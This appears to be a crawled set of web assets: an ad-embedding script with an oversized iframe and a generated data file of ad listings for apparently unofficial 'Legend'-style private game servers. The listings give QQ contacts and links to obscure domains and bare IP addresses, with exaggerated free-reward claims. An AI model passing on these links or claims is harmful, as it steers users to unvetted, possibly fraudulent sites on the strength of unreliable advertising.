.float_menu_title{ width:130px; float:left; height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{  overflow:hidden; padding:7px 0; height:24px; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 8px; text-align:center; text-decoration:none; display:block; float:left; margin-right:10px; color:#000000; font-size:13px; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }
.float_menu_list a.bbtitle{ background-color:#CB0000; color:#ffffff; }
.float_menu_list a.bbtitle:hover{ text-decoration:none; }

--- FILE ---
content_type: application/javascript
request_url: http://www.fl0743.com/cache/fl0743.com/gg.js
body_size: 451
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b8e5d018077d95998ec9f75d50b0b784";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');


--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="2f9d43a9b3784b1e86c4410e35e46e6f";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="01d2c33cb8b7433693281ecf5ed0c578";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20251122-06.js?v=29396533
body_size: 251397
content:
// 本次采集的是 gm5.com 的数据
// 自动生成于 2025-11-22 06:59:41
const websitesArr = [];


const adQQsArr = [];

adQQsArr[0] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[1] = {'nc':'神话广告','qq':'155310'};
adQQsArr[2] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[3] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[4] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[5] = {'nc':'小陈广告','qq':'8028428'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

const tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

const adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>11月21日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月21日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'>11月21日/★通宵固顶★</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='blue'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月21日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>11月21日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.h5664l.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>11月21日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>11月21日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月21日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.27re.top:12155' rel='nofollow' target='_blank'>【变态】殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'>11月21日/★通宵固顶★</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='blue'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.27re.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月21日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>11月21日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjfgdfggfrfr7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'>11月21日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://1.540uw.cn:837/aikk.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻无限刀大极品火龙首区</td><td>全屏８０Ｘ７６吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变迷失专属</td><td><a href='http://1.540uw.cn:837/aikk.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='blue'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.konpi4.top:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'>11月21日/★通宵固顶★</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１．８０最强火龙</a></td><td>~玩的就是激情~</td><td class='r'>11月21日/★通宵固顶★</td><td>公益复古绝对激情</td><td>三职业平衡/自动拾取/回收/挂机<font color='blue'>-推荐</font></td><td>~区区火爆~</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>11月21日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>11月21日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'>11月21日/★通宵固顶★</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='blue'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'>11月21日/★通宵固顶★</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='blue'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xie4.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默く珍藏版〉〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.xie4.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x0668.com:668' rel='nofollow' target='_blank'>１.８0创世火龙</a></td><td>██首战首区██</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡██免费顶级██低消高爆██免费终极<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.x0668.com:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abovexi.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古╊独创血脉╊</a></td><td>█　微变复古◆三职业　█</td><td class='r'>11月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.abovexi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.242:17946' rel='nofollow' target='_blank'>██１．７６裁决复古</a></td><td>道士招猛虎打全服</td><td class='r'>11月21日/★通宵固顶★</td><td>1.76〃复古〃怀旧</td><td>玩传奇只玩１·７６◆复古小极品◆打怪爆充值◆简单好玩◆装备保值<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.19.232.242:17946'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'>11月21日/★通宵固顶★</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.cpx7dx.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'>11月21日/★通宵固顶★</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'>11月21日/★通宵固顶★</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>11月21日/★通宵固顶★</td><td>╲长期稳定╱</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww2.babjz.top:921' rel='nofollow' target='_blank'>く清蛇专属〉超超超变变变变▃▅</a></td><td>剧情Ｘ专属っ破复活█暴力神器</td><td class='r'>11月21日/★通宵固顶★</td><td>〝野外〝必爆终极</td><td>▇▃送刀刀切割◆一秒９９９９９９９●散人好终极▃▇<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://ww2.babjz.top:921'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pyx8wuhg.top:36594' rel='nofollow' target='_blank'>剑灵专属</a></td><td>１区</td><td class='r'>11月21日/★通宵固顶★</td><td>独创</td><td>▊〓千件专属〓爆率全开〓全新玩法<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://www.pyx8wuhg.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月21日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>11月21日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'>11月21日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'>11月21日/★通宵固顶★</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>11月21日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'>11月21日/★通宵固顶★</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'>11月21日/★通宵固顶★</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='blue'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
